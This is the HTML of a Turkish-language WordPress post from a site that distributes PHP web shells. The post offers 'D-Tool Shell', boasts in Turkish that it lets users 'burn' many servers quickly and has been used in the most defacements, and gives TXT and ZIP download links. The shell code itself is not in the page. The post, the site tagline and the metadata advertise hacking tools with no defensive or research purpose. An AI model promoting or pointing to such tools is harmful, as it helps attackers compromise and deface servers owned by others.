

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rootkitninja.com/d-tool-shell/d-tool-shell/88/
body_size: 9695
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr"
	prefix="og: https://ogp.me/ns#" >

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>D-Tool Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.9 - aioseo.com -->
		<meta name="description" content="İçinde bir çok fonksiyon barındıran ve kısa sürede bir çok serverı yakmanızı sağlayacak en güzel shellerden bir tanesidir. Zamanıyla yapılan araştırmalar sonucu en çok deface bu shell ile edilmiştir. İNDİRME LİNKLERİ TXT – ZIP" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://rootkitninja.com/d-tool-shell/d-tool-shell/88/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.9 " />
		<meta property="og:locale" content="tr_TR" />
		<meta property="og:site_name" content="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell - Güncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Araçlarını bulabilirsiniz." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="D-Tool Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell" />
		<meta property="og:description" content="İçinde bir çok fonksiyon barındıran ve kısa sürede bir çok serverı yakmanızı sağlayacak en güzel shellerden bir tanesidir. Zamanıyla yapılan araştırmalar sonucu en çok deface bu shell ile edilmiştir. İNDİRME LİNKLERİ TXT – ZIP" />
		<meta property="og:url" content="https://rootkitninja.com/d-tool-shell/d-tool-shell/88/" />
		<meta property="og:image" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<meta property="og:image:secure_url" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<meta property="og:image:width" content="960" />
		<meta property="og:image:height" content="952" />
		<meta property="article:published_time" content="2018-10-21T16:10:24+00:00" />
		<meta property="article:modified_time" content="2022-07-19T16:04:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="D-Tool Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell" />
		<meta name="twitter:description" content="İçinde bir çok fonksiyon barındıran ve kısa sürede bir çok serverı yakmanızı sağlayacak en güzel shellerden bir tanesidir. Zamanıyla yapılan araştırmalar sonucu en çok deface bu shell ile edilmiştir. İNDİRME LİNKLERİ TXT – ZIP" />
		<meta name="twitter:image" content="https://rootkitninja.com/wp-content/uploads/2022/07/277304325_1222971791571314_1697542792905429724_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#blogposting","name":"D-Tool Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","headline":"D-Tool Shell","author":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/rootkitninja.com\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"},"datePublished":"2018-10-21T16:10:24+03:00","dateModified":"2022-07-19T16:04:03+03:00","inLanguage":"tr-TR","mainEntityOfPage":{"@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#webpage"},"isPartOf":{"@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#webpage"},"articleSection":"D-Tool Shell, d-tool password shell, d-tool shell, d-tool shell bypass"},{"@type":"BreadcrumbList","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/","name":"Ev","description":"G\u00fcncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Ara\u00e7lar\u0131n\u0131 bulabilirsiniz.","url":"https:\/\/rootkitninja.com\/"},"nextItem":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/","name":"D-Tool Shell","description":"\u0130\u00e7inde bir \u00e7ok fonksiyon bar\u0131nd\u0131ran ve k\u0131sa s\u00fcrede bir \u00e7ok server\u0131 yakman\u0131z\u0131 sa\u011flayacak en g\u00fczel shellerden bir tanesidir. Zaman\u0131yla yap\u0131lan ara\u015ft\u0131rmalar sonucu en \u00e7ok deface bu shell ile edilmi\u015ftir. \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","url":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/"},"nextItem":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/#listItem","previousItem":"https:\/\/rootkitninja.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/","name":"D-Tool Shell","description":"\u0130\u00e7inde bir \u00e7ok fonksiyon bar\u0131nd\u0131ran ve k\u0131sa s\u00fcrede bir \u00e7ok server\u0131 yakman\u0131z\u0131 sa\u011flayacak en g\u00fczel shellerden bir tanesidir. Zaman\u0131yla yap\u0131lan ara\u015ft\u0131rmalar sonucu en \u00e7ok deface bu shell ile edilmi\u015ftir. \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","url":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/"},"previousItem":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/#listItem"}]},{"@type":"Person","@id":"https:\/\/rootkitninja.com\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/rootkitninja.com\/author\/admin\/#author","url":"https:\/\/rootkitninja.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ba1a18ca30bf6289323070a751094c881d57c8948ca94b8a8d1dfa126d2cb9ab?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#webpage","url":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/","name":"D-Tool Shell - R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","description":"\u0130\u00e7inde bir \u00e7ok fonksiyon bar\u0131nd\u0131ran ve k\u0131sa s\u00fcrede bir \u00e7ok server\u0131 yakman\u0131z\u0131 sa\u011flayacak en g\u00fczel shellerden bir tanesidir. Zaman\u0131yla yap\u0131lan ara\u015ft\u0131rmalar sonucu en \u00e7ok deface bu shell ile edilmi\u015ftir. \u0130ND\u0130RME L\u0130NKLER\u0130 TXT \u2013 ZIP","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/rootkitninja.com\/#website"},"breadcrumb":{"@id":"https:\/\/rootkitninja.com\/d-tool-shell\/d-tool-shell\/88\/#breadcrumblist"},"author":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/rootkitninja.com\/author\/admin\/#author"},"datePublished":"2018-10-21T16:10:24+03:00","dateModified":"2022-07-19T16:04:03+03:00"},{"@type":"WebSite","@id":"https:\/\/rootkitninja.com\/#website","url":"https:\/\/rootkitninja.com\/","name":"R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell","description":"G\u00fcncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Ara\u00e7lar\u0131n\u0131 bulabilirsiniz.","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/rootkitninja.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; akışı" href="https://rootkitninja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; yorum akışı" href="https://rootkitninja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell &raquo; D-Tool Shell yorum akışı" href="https://rootkitninja.com/d-tool-shell/d-tool-shell/88/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rootkitninja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='donovan-theme-fonts-css' href='https://rootkitninja.com/wp-content/fonts/d8e7bd23539d1ff161c68c974385cb70.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rootkitninja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee1133;--wp--preset--color--secondary: #d5001a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #1153ee;--wp--preset--color--highlight: #eedc11;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--gray: #666666;--wp--preset--color--dark-gray: #202020;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='donovan-stylesheet-css' href='https://rootkitninja.com/wp-content/themes/donovan/style.css?ver=1.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://rootkitninja.com/wp-content/themes/donovan/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://rootkitninja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rootkitninja.com/wp-json/wp/v2/posts/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rootkitninja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rootkitninja.com/?p=88' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rootkitninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frootkitninja.com%2Fd-tool-shell%2Fd-tool-shell%2F88%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rootkitninja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frootkitninja.com%2Fd-tool-shell%2Fd-tool-shell%2F88%2F&#038;format=xml" />
<link rel="pingback" href="https://rootkitninja.com/xmlrpc.php">
</head>

<body class="wp-singular post-template-default single single-post postid-88 single-format-standard wp-embed-responsive wp-theme-donovan blog-grid-layout">

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">İçeriğe atla</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://rootkitninja.com/" rel="home">R57 Shell | WSO Shell | b374k Shell | Priv8 shell | Shell</a></p>

							
			<p class="site-description">Güncel shell indir Sitemiz de, r57 shell, wso shell, b374k shell, priv8 shell, 2018 shell, hack shell, hacker shell, shell download, c99 shell, c100 shell, sadrazam shell, shell archive, php shells, php exploits, safe mode bypass, Evil Shells, wso 2018 shell gibi En etkili Hack Araçlarını bulabilirsiniz.</p>

			
				</div><!-- .site-branding -->

				
			</div><!-- .header-main -->

			


			
			
		</header><!-- #masthead -->

		
		<div id="content" class="site-content container">

			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-88" class="post-88 post type-post status-publish format-standard hentry category-d-tool-shell tag-d-tool-password-shell tag-d-tool-shell tag-d-tool-shell-bypass">

	
			<div class="post-image">
							</div>

			
	<div class="post-content">

		<header class="entry-header">

			<h1 class="entry-title">D-Tool Shell</h1>
			<div class="entry-meta post-details"><span class="posted-on meta-date"><a href="https://rootkitninja.com/d-tool-shell/d-tool-shell/88/" rel="bookmark"><time class="entry-date published" datetime="2018-10-21T19:10:24+03:00">21 Ekim 2018</time><time class="updated" datetime="2022-07-19T19:04:03+03:00">19 Temmuz 2022</time></a> tarihinde gönderilmiş</span><span class="posted-by meta-author"> <span class="author vcard"><a class="url fn n" href="https://rootkitninja.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author">admin</a></span> tarafından</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content clearfix">

			<p>İçinde bir çok fonksiyon barındıran ve kısa sürede bir çok serverı yakmanızı sağlayacak en güzel shellerden bir tanesidir. Zamanıyla yapılan araştırmalar sonucu en çok deface bu shell ile edilmiştir.</p>
<h2><strong>İNDİRME LİNKLERİ</strong></h2>
<h3><strong><a href="https://rootkitninja.com/sheller/dtool.txt" target="_blank" rel="noopener">TXT</a> – <a href="https://xupload.co/zk6nN" target="_blank" rel="noopener">ZIP</a></strong></h3>

			
		</div><!-- .entry-content -->

		
	</div><!-- .post-content -->

	<footer class="entry-footer post-details">
		<div class="entry-categories"> <svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://rootkitninja.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use> </svg><a href="https://rootkitninja.com/category/d-tool-shell/" rel="category tag">D-Tool Shell</a></div>
			<div class="entry-tags clearfix">
				<svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://rootkitninja.com/wp-content/themes/donovan/assets/icons/genericons-neue.svg#tag"></use> </svg><a href="https://rootkitninja.com/tag/d-tool-password-shell/" rel="tag">d-tool password shell</a>, <a href="https://rootkitninja.com/tag/d-tool-shell/" rel="tag">d-tool shell</a>, <a href="https://rootkitninja.com/tag/d-tool-shell-bypass/" rel="tag">d-tool shell bypass</a>			</div><!-- .entry-tags -->

				</footer><!-- .entry-footer -->

</article>

	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rootkitninja.com/load-shell/load-shell/86/" rel="prev"><span class="nav-link-text">Önceki yazı</span><h3 class="entry-title">Load Shell</h3></a></div><div class="nav-next"><a href="https://rootkitninja.com/dx-shell/dx-shellv/90/" rel="next"><span class="nav-link-text">Sonraki yazı</span><h3 class="entry-title">Dx Shellv</h3></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
